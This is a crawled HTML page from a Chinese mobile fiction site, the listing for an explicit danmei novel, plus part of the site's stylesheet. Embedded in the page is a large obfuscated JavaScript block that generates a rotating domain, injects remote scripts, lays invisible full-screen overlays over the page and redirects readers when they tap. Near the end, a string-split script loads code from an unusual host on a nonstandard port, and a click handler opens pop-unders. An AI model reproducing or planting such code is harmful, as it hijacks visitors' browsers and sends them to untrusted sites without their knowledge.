

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.haitangtxt.net/book/36667/
body_size: 8102
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>隔壁那个死活要献身的……(H)by夏利-耽美小说-海棠小说网手机阅读</title>
<meta name="keywords" content="隔壁那个死活要献身的……(H),隔壁那个死活要献身的……(H)全文字手打,隔壁那个死活要献身的……(H)手机免费阅读,隔壁那个死活要献身的……(H)txt下载,夏利," />
<meta name="description" content="隔壁那个死活要献身的……(H)是作家夏利的最新作品,海棠小说网提供隔壁那个死活要献身的……(H)全文字手打,隔壁那个死活要献身的……(H)手机免费阅读或下载" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.haitangtxt.net/17mb/style/style.css" />
<script src="https://m.haitangtxt.net/17mb/script/wap.js"></script>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="main">
	<div class="head">
    <h1 class="logo"><a href="https://m.haitangtxt.net">海棠小说网</a></h1>
    <div class="loginbar">
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="https://m.haitangtxt.net/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="https://m.haitangtxt.net/sort/">分类</a></li>
            <li><a href="https://m.haitangtxt.net/top/">排行</a></li>
            <li><a href="https://m.haitangtxt.net/top/postdate_1/">新书</a></li>
            <li><a href="https://m.haitangtxt.net/full/1/">完本</a></li>
            <li><a href="https://m.haitangtxt.net/myhistory.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.haitangtxt.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
	<div class="infohead">
		<div class="pic"></div>
		<div class="cataloginfo">
			<h3>隔壁那个死活要献身的……(H)</h3>
			<div class="leftpic"></div>
			<div class="rightpic"></div>
			<div class="infotype">
				<p>作者：<a href="https://m.haitangtxt.net/author/夏利">夏利</a></p>
				<p>类型：耽美小说</p>
				<p>更新时间：2019-11-19 17:31</p>
				<p>最新章节：<a href="https://m.haitangtxt.net/36/36667/3348169.html">第35章 郑哲番外1.</a></p>
			</div>
		</div>

	<div id="tip" style="margin:20px;"></div>
	<script type="text/javascript" src="<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>"></script>
	<div id="tip" style="margin:20px;"></div>
		<ul class="infolink">
			<li><p><a href="https://m.haitangtxt.net/36/36667/3348169.html">从头阅读</a></p></li>
            <li><p><a href="https://m.haitangtxt.net/36/36667/">章节目录</a></p></li>
            <li><p><a href="https://m.haitangtxt.net/myajax.html?bookvote=1&aid=36667&jumpurl=http%3A%2F%2Fm.haitangtxt.net%2Fbook%2F36667%2F">推荐本书</a></p></li>
            <li><p><a href="https://m.haitangtxt.net/myajax.html?addbookcase=1&aid=36667&jumpurl=http%3A%2F%2Fm.haitangtxt.net%2Fbook%2F36667%2F">加入书架</a></p></li>
			<div class="clear"></div>
		</ul>
		
		<div class="intro">
			<span>本书简介：</span>
			<p>    我连炮友都不想要，我就想打游戏。帅不自知好清纯不做作攻X蛇精病假正经受 主攻，年下，互宠。万人迷攻 受追攻
</p>
		</div>
	</div>
    <div class="bottomad"><script>_17mb_middle();</script></div>
    <div class="info_menu1">
        <h3><a href="https://m.haitangtxt.net/36/36667/">最新章节</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="https://m.haitangtxt.net/36/36667/">更多</a></div>
        <div class="list_xm">
            <ul>                <li><a href="https://m.haitangtxt.net/36/36667/3348169.html">第35章 郑哲番外1.</a></li>            </ul>
            <p class="gochapter"><a href="https://m.haitangtxt.net/36/36667/">查看全部章节...</a></p>
        </div>
    </div>

	<div class="info_menu sub_menu2">
		<h3><a href="https://m.haitangtxt.net/author/夏利">作者其他书</a></h3>
		<div class="conterpic"></div>
		<div class="rightpic"></div>
		<div class="more"><a href="https://m.haitangtxt.net/author/夏利">更多</a></div>
		<div class="article">
                        
            <div class="list">
                <ul>
				<li><span class="s1">[耽美小说]</span><span class="s2"><a href="https://m.haitangtxt.net/book/36667/">隔壁那个死活要献身的……(H)</a></span></li>
				                                                    <li style="width:100%"><span class="s1">[耽美小说]</span><span class="s2"><a href="https://m.haitangtxt.net/book/36668/">隔壁那个死活要献身的……</a></span></li>                    </ul>
            </div>                    </div>		
	</div>
	<div style="clear:both;"></div>
</div>
    <script src="https://m.haitangtxt.net/myclick.html?aid=36667"></script>
	<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.haitangtxt.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="https://m.haitangtxt.net">首页</a></span> | <span><a href="https://m.haitangtxt.net/mybook.html" rel="nofollow">书架</a></span> | <span><a href="https://m.haitangtxt.net/myhistory.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d26fd529782ce50982cb8f708d123806";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b780e036823e427594be299be56183e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.haitangtxt.net/17mb/style/style.css
body_size: 4623
content:
@charset "utf-8";
body{font: 1px "宋体", "Arial Narrow";background: url('bg.gif');font-size:14px;}
*{margin:0px;padding:0px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:12px; font-weight:normal;}
img{border:0; vertical-align:middle;}
a:link {text-decoration: none;}
.leftpic,.txt,.rightpic,.sub_menu h3,.conterpic,.more,.menu_nav p a,.sub_menu1 h3,.sub_menu2 h3,.sub_menu3 h3,.footer_pic,.branch_menu h3,.infohead .infolink p,.info_menu h3,.info_menu1 h3,.chaptertilebg,.content_title p,.novelbutton p{background: url('tu.png')}

.main{width: 100%;}
.head{height: 50px; position: relative;top: 0px;overflow: hidden;background: #896461;border-bottom:1px solid #a47b7b}
.logo{height: 30px; overflow: hidden;margin-top:10px;margin-left:10px;}
.logo a{font-size: 26px; color: #fff; font-weight: bold;}
.loginbar{position: absolute;right: 5px; top: 10px; width: 130px; height:30px;}
.loginbar p{position: relative;float: left;width:60px; height:30px;line-height: 30px;text-align:center; margin-left:5px; background: #9c827e;border-radius: 5px;}
.loginbar a{color:#fff;font-size:14px;}
.nav{ height: 40px;background: #896461;line-height: 40px;border-top:1px solid #72524f}
.nav ul{margin: auto;}
.nav ul li{float: left; width:20%; text-align: center }
.nav ul li a{color: #FFF;font-size:16px;}
.main1{margin:10px;}
.searchbox{position: relative;height: 30px;}
.searchbox .leftpic{position: absolute; left: 0px; width: 28px; height: 50px;background-position: -0px -77px; }
.searchbox .txt{position: absolute; left: 26px;right:70px; background-position: -0px -0px; height: 30px;}
.searchbox .rightpic{position: absolute; right: 0px; background-position: -50px -77px; width: 70px; height: 30px;}
.searchbox #txt1{position: absolute;top: 3px; left: 0px; right: 50px;height: 23px; width: 100%; border: 0; background: #F7F7EF;}
.searchbox #txt2{position: absolute;top: 6px; right: -60px;z-index: 1; background:none; border: none; color: #FFF;}

.sub_menu{position: relative; top:20px;}
.sub_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu .more a{display: block;}
.menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.menu_nav p{float: left; width: 20%;}
.menu_nav p a{ background-position: -0px -127px; padding-left: 10px;color: #8F5042;}
.sub_menu .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu .list .p3 a{color: #999;}

.sub_menu1{position: relative; top:18px; margin:10px 10px 0px 10px;font-size:14px;}
.sub_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu1 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu1 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu1 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu1 .more a{display: block;}
.sub_menu1 .list{margin:10px 0px;}
.sub_menu1 .list li{float: left; width: 23%;overflow: hidden;margin:0px 1%;text-align: center; }
.sub_menu1 .list .p2{overflow: hidden;height:20px;line-height:20px;text-align:center;font-size:12px;}
.sub_menu1 .list .p3 {line-height: 16px; height: 16px;overflow:hidden;text-align:center;font-size:12px;color:#999}
.sub_menu1 .list .p3 a{color: #999;}

.sub_menu2{position: relative; top:5px; margin:20px 5px 0px 5px; font-size:14px;}
.sub_menu2 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
